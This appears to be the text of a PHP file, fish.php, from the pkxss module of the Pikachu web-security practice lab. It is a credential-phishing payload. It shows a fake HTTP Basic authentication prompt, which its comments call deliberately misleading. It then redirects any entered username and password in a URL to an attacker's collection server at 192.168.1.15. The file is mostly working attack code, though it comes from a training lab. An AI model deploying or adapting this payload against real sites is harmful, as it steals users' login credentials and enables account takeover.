 fish.php
D: > phpstudy_pro > WWW > pikachu > pkxss > xfish > fish.php
1 <?php
2 error_reporting(error_level: 0);
3 // var_dump($_SERVER);
4 if ((!isset($_SERVER['PHP_AUTH_USER'])) || (!isset($_SERVER['PHP_AUTH_PW']))) {
5 //发送认证框，并给出迷惑性的info
6     header(header: 'Content-type:text/html;charset=utf-8');
7     header(header: "WWW-Authenticate: Basic realm='认证'");
8     header(header: 'HTTP/1.0 401 Unauthorized');
9     echo 'Authorization Required.';
10     exit;
11 } else if ((isset($_SERVER['PHP_AUTH_USER'])) && (isset($_SERVER['PHP_AUTH_PW']))){
12 //将结果发送给搜集信息的后台,请将这里的IP地址修改为管理后台的IP
13     header(header: "Location: http://192.168.1.15/pkxss/xfish/xfish.php?username={$_SERVER[PHP_AUTH_USER]}&password={$_SERVER[PHP_AUTH_PW]}");
14 }
15
16 ?>